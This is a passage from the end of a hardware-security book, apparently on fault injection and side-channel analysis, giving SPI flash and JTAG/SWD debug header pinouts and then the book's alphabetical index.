SPI flash is normally available in 8- and 16-pin versions. Figure B-1
shows an eight-pin SOIC (300mil width, 600mil width) and eight-pin
WSON. We covered the details of these packages in Chapter 3. Note
that * in the pin names in the figures refers to an active-low signal.
Figure B-1: Eight-pin SPI flash pinout
Figure B-2 shows a 16-pin SOIC (300mil width, 600mil width).
Figure B-2: 16-pin SPI flash pinout
Although the pinouts occasionally vary, most devices use these
two.
0.1-Inch Headers
The 0.1-inch spacing is the “typical” spacing for headers you might be
familiar with. The following headers are typically found on 0.1-inch
spacing.
20-Pin Arm JTAG
Arm JTAG uses a large 20-pin header (see Figure B-3). This header
is rarely found in real products, but development boards commonly
use it. You will also normally find this pinout on JTAG debug adapters,
such as SEGGER J-Link and OpenOCD devices.
Figure B-3: 20-pin Arm JTAG header
14-Pin PowerPC JTAG
PowerPC devices, such as NXP SPCx series in automotive ECUs,
typically use the 14-pin PowerPC JTAG header (see Figure B-4).
Figure B-4: 14-pin PowerPC JTAG header
Some pins here aren’t used by standard JTAG: VDDE7 is the
target reference voltage, *RDY indicates the readiness of the Nexus
debugging interface, and JCOMP is used to enable the TAP
controller. Some pins aren’t used depending on the specific chip; pin 8
is No Connect (NC) on MPC55xx and MPC56xx boards.
0.05-Inch Headers
The 0.05-inch headers are finer pitch than the standard 0.1-inch
header, and they are normally the surface-mount type.
Arm Cortex JTAG/SWD
Many embedded devices use the debug connector shown in Figure
B-5.
Figure B-5: Arm Cortex JTAG header
This connector is available with either JTAG or Serial Wire Debug
(SWD) mode. SWD is much more common in this form factor.
Ember Packet Trace Port Connector
The Ember Packet Trace Port connector, shown in Figure B-6, is less
common, but you may find it on devices based on Ember devices
(which have now become Silicon Lab devices).
Figure B-6: Ember Packet Trace Port connector
For example, the communications board in Figure 3-28 has a
debug header using this pinout. We include this pinout in part here to
show the minor differences between devices, even if they aren’t trying
to trick you!
Index
Please note that index links to approximate location of each term.
Numbers
3 dB point, 442
3D printer, 462
A
abstraction, 123, 403
AC (alternating current), 37
AC/DC (Australian rock band), 36
active shield countermeasure, 21
Advanced Encryption Standard. See AES
adversarial machine learning, 25
AES (Advanced Encryption Standard), 12, 308–310
AES-256, 363–364
cipher block chaining (CBC), 363–364
construction, 309
counter with cipher block chaining message authentication code
(CCM), 395
Indexed Code Block (ICB) mode, 410
key schedule, 365
masked implementation, 407
modes of operation, 308
power analysis of, 310, 316, 395
Rijndael cipher, 308
aliasing, 440
alternating current (AC), 37
analog-to-digital converter (ADC), 66
anti-tamper mesh, 76
Apple M1, 172
arbitrary waveform generator (AWG), 460
Arduino, 160, 192
Arm Cortex JTAG pinout, 469
Arm JTAG pinout, 468
artificial neural network (ANN). See neural network
assets, 7, 10, 22
asynchronous communication, 43
attackers, 10
attack resistance, 420
attacks, 10
attack surface, 4, 12
attack tree, 10, 403
AWG (arbitrary waveform generator), 460
B
BadFET, 461
balanced logic, 406
ball grid array (BGA), 91–95, 97, 431
flip-chip, 93
heat spreader, 94
plastic, 93
reballing, 432–434
thermally enhanced, 93
bare metal, 7
baud rate, 47
BBI (body biasing injection), 184–186
BBQ lighter, 191
BGA. See ball grid array
binwalk, 18, 109, 111–117
bitcoin wallet, 224
bitrate, 98
bits per second, 47
Black Magic Probe, 448
blinding, 408
body biasing injection (BBI), 184–186
boot attestation, 24
boot configuration, 85
bootloader, 5, 201, 225, 230, 362, 391, 395
boot ROM code, 5, 20, 201
boundary scan, JTAG, 56, 106–108, 447–448
brick, 8
C
CAN (control area network), 447
capacitance, 38
carrier PCB, 92
CBC (Cipher Block Chaining). See AES, cipher block chaining
CC (Common Criteria), 31, 420–422
chain of trust, 6
challenge-response protocol, 410
chip-invasive attacks, 18
chip scale packaging (CSP), 94
ChipSHOUTER, 176, 236, 461
ChipWhisperer, 454, 459, 464
ChipWhisperer-Lite, 167, 218, 269, 366, 454, 459
ChipWhisperer-Nano, 196, 269, 284, 454
ChipWhisperer-Pro, 456, 459
chosen inputs, 333
circuits, 36
Cisco Trust Anchor attack, 76
CLKSCREW, 13
clock fault injection. See glitching, clock
clocking for communications, 43
code read protection, 195, 203
common clock, 44
Common Criteria (CC), 31, 420–422
Common Vulnerability Scoring System (CVSS), 31
Common Weakness Scoring System (CWSS), 31
comparison, unsafe, 122, 248
compiler optimization, avoiding, 418
compression, trace, 341, 355
conditional leakage averaging, 326
conferences, 423
constants nontrivial, 411
constant time, 404
control flow integrity, 415
controller area network (CAN), 447
CAN bus, 55
correlation power analysis (CPA), 311–319, 348, 369
calculation, 315
hypothetical, 315
leakage model, 315, 373
on AES-256, 364
correlation traces, 315, 348
countermeasures, 10, 26, 325, 402
avoiding compiler optimization, 418
balanced logic, 406
branchless code, 405
bypassability, 417
constant time, 404
constant time compare, 404
control flow integrity, 415
decoy operations, 409
double-checking, 414
dual-rail logic, 406
fault canary, 416
fault counter, 416
infective computing, 409
leakage-resistant protocol, 410
masking, 407
noise addition, 406
nontrivial constants, 411
randomized array access, 409
side channel, 325
square-and-multiply-always, 409
strength, 417
timing randomization, 405, 409, 414
unique status variables, 413
unstable clock, 406
CPA. See correlation power analysis
CRC (cyclic redundancy check), 366–367, 415
critical path, 149
crystal, 82–84, 103, 154, 393
crowbar, 163–168, 195
crypto libraries, 410
crypto test, 134
CSP (chip scale packaging), 94
current, 36
CVSS (Common Vulnerability Scoring System), 31
CWSS (Common Weakness Scoring System), 31
cyclic redundancy check (CRC), 366–367, 415
D
data bus, 294
data bus drivers, 294
data rate, 43
datasheets, 77
DC (direct current), 37
deallocated memory, 390
debug, 58–59, 448–449, 467
decapsulation, 178
decoupling capacitors, 100
decoy operations, 409
deep learning, 326, 355
depackaging, 178
desoldering, 429–431
device labels, 73
DFA (differential fault analysis), 121, 215–221
die markings, reading, 88
difference of means (DoM), 303 –306, 377
differential amplifier, 339
differential cluster analysis, 326
differential fault analysis (DFA), 121, 215–221
differential power analysis (DPA), 293, 301, 374, 377
implemented in Python, 305
using with XOR, 374–376
differential probe, 268, 339
differential signaling, 45
digital logic power consumption, 295
digital oscilloscope, 65–69
direct current (DC), 37
disclosure, 33–34
distinguisher, 282
DMM, 64, 426
DoM (difference of means), 303–306, 377
double-checking, 414
double loop, glitching, 191
DPA. See differential power analysis
DRAM hammering, 13
dual-rail logic, 406
dump test, register or memory, 133
E
EAL (evaluation assurance level), 421
ECB (Electronic Code Book), 308
ECC (elliptic curve cryptography), 117
blinding, 408
power analysis of, 258
ECDSA (Elliptic Curve Digital Signature Algorithm), 258
EEPROM, 4, 51
electromagnetic analysis (EMA), 335
electromagnetic fault injection. See EMFI
electromagnetic probe, 335, 457
building, 335
chip-scale, 459
package-size, 457
preamplifier, 458
Electronic Code Book (ECB), 308
elliptic curve cryptography. See ECC
Elliptic Curve Digital Signature Algorithm (ECDSA), 258
embedded clock, 44
embedded multimedia cards (eMMCs), 53, 110
Ember Trace pinout, 470
EMFI (electromagnetic fault injection), 171–178, 191–194, 223,
236, 461
architectures, 175
coils, 173, 177
coupled drive, 175
direct-drive, 175
effects of shielding, 172
high- and low-side drive, 175
permanent damage, 177
EM-FI Transient Probe tool, Riscure, 461
eMMCs (embedded multimedia cards), 53, 110
EMVCo, 420
enlightenment, 419
entropy, 112
error correcting codes, 412
Ethernet, 63, 447
evaluation assurance level (EAL), 421
exploitation phase, 8, 30–31
external interfaces, 3
extracting firmware, 109
F
FaceDancer, 452
Farad (unit), 38
fault canary, 416
fault counter, 416
fault detection, 416
fault injection. See glitching
fault primitive, 132
fault response, 416
fault sensitivity analysis, 154
fault sensor, 416
fault simulation, 418
Federal Communications Commission Identifier (FCC ID), 72
FIB (focused ion beam), 21
filtering, trace, 352
FIPS 140-3, 421
firmware, 109, 395
analysis, 111
entropy, 112
extraction, 111
signature, 116
update, 395
firmware re-hosting, 17
first-order attacks, 407
FiSim, 419
flash, 110, 452, 467
flash memory, 4
Flashrom, 453
flip-chip, 93
flux, 429
focused ion beam (FIB), 21
frequency filtering, 353
FTDI, 445, 448, 452
fuses, 5, 117
fuzzing, 17
G
G-code, 462
GDB (GNU Debugger), 448
Glasgow Interface Explorer, 446
Glib jocks quiz nymph to vex dwarf, 115
Glitch Amplifier, Riscure, 461
glitch delay, 128
glitching, 119, 147, 189, 223, 236
body biasing injection (BBI), 184–186
causes of, 151–154
clock, 126, 135, 138, 148–157, 459
crowbar, 163–168, 195
electromagnetic. See EMFI (electromagnetic fault injection)
laser. See LFI (laser fault injection)
memory corruption, 390
optical, 178–184, 461
parameter search, 131, 142–145, 239, 242
plotting results, 144
reading beyond array end, 227
reset, 393
sensitive operations, 122, 190
spark gap, 193
tools, 126, 189
triggering, 129–130, 186–187, 191, 200, 204
voltage, 158–171, 195, 210, 460
glitch length, 128
GlobalPlatform TEE certification, 421
global success rate (GSR), 327
GNU Debugger (GDB), 448
GreatFET, 446
H
Hamming distance (HD), 318
Hamming weight (HW), 297
harmonics, 346, 353
hash-based message authentication code (HMAC), 404
hash table (HTAB), 388
heat map, 338
heat spreader, 94, 172
Hello World, 219
henry (unit), 38
H-Field probe. See electromagnetic probe
higher-order attacks, 407–408
high impedance, 41
hill-climbing algorithm, 144
hot air gun, 431
hypervisor, 388
I
icWaves, Riscure, 456
IDA (interactive disassembler), 124, 228
identification phase, 8, 30, 31
IEEE 802.15.4, 394
impedance, 37
inductance, 38
Industry Canada (IC) code, 74
infective computing, 409
initialization vector (IV), 374
input correlation, 348
instruction synchronization barrier (ISB), 130
intellectual property (IP) blocks, 3
interactive disassembler (IDA), 124, 228
inter-IC interface (I2C), 50–53
addressing, 51
EEPROM, 51
intermediate correlation, 348
ISO 17825, 422
ISO 19790, 421
IV (initialization vector), 374
J
jitter. See noise, temporal
Joint Hardware Attack Subgroup (JHAS), 421
Joint Interpretation Library (JIL), 31, 420
Joint Test Action Group (JTAG), 16, 56–59, 79–80, 106–108, 120,
232, 447–449
for reverse engineering, 106, 448
Joules (unit), 38
JTAGulator, 447
jumper, 101
K
kernel, 389
key enumeration, 262, 300
key zeroization attack, 410
known-key analysis, 349
L
Langer EMV, 458
leakage model, 315, 318
leakage-resistant protocol, 410
LFI (laser fault injection), 178, 461
front- and backside, 180, 462
preparation, 178
wavelength, 181, 462
linear regression, 326
LNA (low noise amplifier), 458
logic analyzer, 69, 443
logic levels, 39
logic thresholds, 40
loop termination checking, 415
loop test, 132
low noise amplifier (LNA), 458
LPC microcontroller, 195
LUNA, 451
M
magnetic probe. See electromagnetic probe
Manchester encoding, 44
marking code for small parts, 78
masking, 407
master key, 394
memcmp, 404
memory copy test, 133
memory interfaces, 60
memory protection, 231
message blinding, 408
metastability, 151
microarchitectural attacks, 14
microcontroller data bus, 294
microscope, 435
USB, 436
mini-grabber, 453
misalignment, 353
modchips, 392
modular exponentiation, 254–256, 409
multimedia card (MMC), 53
multimeter
measuring continuity with, 65
measuring voltage with, 64
multiplexor, 159, 210
mutual information analysis, 326
N
neural network, 355–357
noise addition, 406
noise, amplitude, 324
noise, temporal, 325
noninvasive attacks, 18, 236
nontrivial constants, 411
nonvolatile memory, 3
normalization, trace 352
O
Ohm’s law, 37, 267
one-time-programmable (OTP) fuses, 4
open collector, 43
open drain, 43
OpenOCD, 448, 468
OpenSSH, 122
oscilloscope, 65–68, 266–267, 273–274, 339–341, 437–442
AC coupling, 66, 273
aliasing artifacts, 440
bandwidth, 66, 441
input sensitivity, 453
memory depth, 439
PC attached, 453
probes, 65, 68
sample rate, 439, 455
trigger out, 443
output correlation, 348
over-the-air (OTA), 395
P
parallel bus, 59–61
partial guessing entropy (PGE), 328–329
partial success rate, 327
patents, 75
PCB. See printed circuit board
PCI Express (PCIe), 63, 449
Pearson’s correlation coefficient, 312
PGE (partial guessing entropy), 328–329
phase-locked loop. See PLL
Philips Hue, 393
PhyWhisperer-USB, 234, 451
PicoEVB, 449
PicoScope, 453
Piñata, 464
PIN code check, 246–252, 404
PKCS#1 v1.5 padding, 219
plastic quad flat pack (PQFP), 89
Platform Security Architecture (PSA), 421
PlayStation 3 hypervisor attack, 388–391
PLL (phase-locked loop), 154–155
PLL bypass, 391
power analysis, 204, 245, 265, 297, 395
hardware implementation leakage model, 319
initiating encryption, 332
leakage assumption, 301
leakage model, 315, 318
measurement tools, 453
metrics, 326
signal processing for, 257
without prior knowledge, 331
power consumption, 38
data dependent, 297
power management IC (PMIC), 84, 105, 162, 164
PowerPC JTAG pinout, 469
power rails, 165
power supply, 437
practical lab
Arduino glitching, 190
BBQ lighter, 191
differential fault analysis, 215–222
differential power analysis, 361
ECDSA (Elliptic Curve Digital Signature Algorithm), 258
power consumption simulation, 299–300
Raspberry Pi glitching, 164–171
read protection bypass, 194–214
RSA fault attack, 215–222
SPA attack, 275–284
printed circuit board (PCB)
components, 98–101
mapping, 101–108
modifying, 434
photographing, 436
power planes, 105
reverse engineering, 102
tracing, 81, 104
printer cartridges, 362
processor (central processing unit or CPU), 2
program counter control, 133
PSA (Platform Security Architecture), 421
pulldown, 42
pullup, 42
push-pull, 42
Q
quad flat no-lead (QFN), 91, 95, 95–96
quad flat pack (QFP), 90
quantization error, 67
quantum attacks, 301
R
randomized array access, 409
read-only memory. See ROM
reference designator, 103
remote boot attestation, 24
removal alloy, 432
reset, target, 129
resistance, 37
resistor, 100
resynchronization, 353, 371
ringing, 45
Riscure Glitch Amplifier, 461
Riscure icWaves, 456
Riscure Spider, 460
Riscure VC Glitcher, 460
ROM (read-only memory), 4
patching, 5
root of trust, 5
rotary tool, 434
Rotating S-boxes Masking (RSM), 407
Rowhammer attack, 13
RS-232, 47
RSA, 117, 215, 409
blinding, 408
CRT (Chinese Remainder Theorem), 215, 220
MBED-TLS, 219, 256
power analysis of, 254, 256
windowing implementation, 256
S
SAD (sum of absolute differences), 288, 353, 371, 456
SAKURA Project, 463
Saleae, 444
sampling rate, 67, 341
SASEBO Project, 463
scalar multiplication, 259
schematics, 77
Schneier’s law, 419
SDIO (Secure Digital Input/Output), 53
search strategy
big to small, 143
divide and conquer, 143
exercising patience, 144
intelligent search, 144
interval, 142
nesting, 142
random, 142
small to big, 143
second-order attacks, 407
secure boot, 391
Secure Digital card (SD card), 53, 111
Secure Digital Input/Output (SDIO), 53
security labs, 421
security nihilism, 8, 419
security objectives, 10
SEGGER J-Link, 449
self-clocking, 44
serial communications, 46–48, 445
baud rate, 47
for triggering, 445
serial interface, high speed, 61
Serial Peripheral Interface (SPI), 48–50, 445, 452
flash, 110, 452, 467
Serial Wire Debug (SWD), 16, 469
shunt resistor, 210, 267, 273, 334
side channel, 245–246
countermeasures, 325
power. See power analysis
timing. See timing attack
signature, 116
silkscreen, 103
simple power analysis. See SPA
small outline integrated circuit (SOIC), 89, 96, 452, 467
clip adapter, 452
small outline no-lead (SON), 91
small outline package (SOP), 89
smartphone glitching, 194
SMD. See surface-mount device
SoC. See System-on-Chip
power supply, 165
soldering, 431
soldering iron, 427–429
plating, 428
solder mask, 104
solder spheres, 433
source synchronous clock, 44
SPA (simple power analysis), 253
applying to RSA, 254–257
spectrogram, 345
spectrum analysis, 345
SPI (Serial Peripheral Interface), 48–50, 445, 452
flash, 110, 452, 467
Spider, Riscure, 460
sportsball, 9
square-and-multiply algorithm, 409
squinting at traces, 282
straps, 15, 16, 101
sum of absolute differences (SAD), 288, 353, 371, 456
surface-mount device (SMD)
ball grid arrays, 91
leaded packages, 88
leadless packages, 91
marking code, 78
rework, 431
SWD (Serial Wire Debug), 16, 469
switching-based injector, 159
symbols, communication, 39
synchronous communication, 44
synchronous sampling, 67, 342, 455
System-on-Chip (SoC), 2, 164
power supply, 165
T
TAs (trusted applications), 6
target, laboratory, 463–465
target, resetting, 129
TEE (trusted execution environment), 5
TEMPEST, 246
template attack, 326
test leads, 426
test points, 101
test vector leakage assessment (TVLA), 349–352, 422
thin quad flat pack (TQFP), 89, 96
thin SON (TSON), 91
thin SOP (TSOP), 89
timing attack, 246–252, 257–258, 384, 404
timing randomization, 405, 409, 414
timing violation, 150–154
Total Phase Beagle 480, 450
trace, 67
compression, 341, 355
filtering, 352
normalization, 352
visualization, 344
transistor-transistor logic (TTL), 40
Trezor One, 224
trigger, 68, 445, 456
tristate, 42
trusted applications (TAs), 6
trusted execution environment (TEE), 5
t-test, 349–350
TTL (transistor-transistor logic), 40
TTL serial, 47
TVLA (test vector leakage assessment), 349–352, 422
U
unicorn, 8
unique status variables, 413
Universal Asynchronous Receiver/Transmitter (UART), 46
Universal Serial Bus (USB), 62, 226–227
direct firmware upgrade (DFU), 109
Human Interface Device (HID), 62
from Python, 233
sniffer, 229, 233, 242, 450
triggering on, 233
unstable clock, 406
USB isolator, 192
USB On-The-Go (OTG), 62
V
VC Glitcher, Riscure, 460
vias, 102
visualization, trace, 344
volatile
keyword, 418
volatile memory, 2
voltage, 36
voltage glitching, 158–171, 195, 210, 460
voltage regulators, 105
voltmeter, 64
W
wafer-level CSP (WLCSP), 94
weaponize, 392
wide small outline no lead (WSON), 91, 95, 467
X
Xbox 360 attack, 391–393, 405
XY scanning, 462
XTAL. See crystal
Z
Zigbee Light Link, 394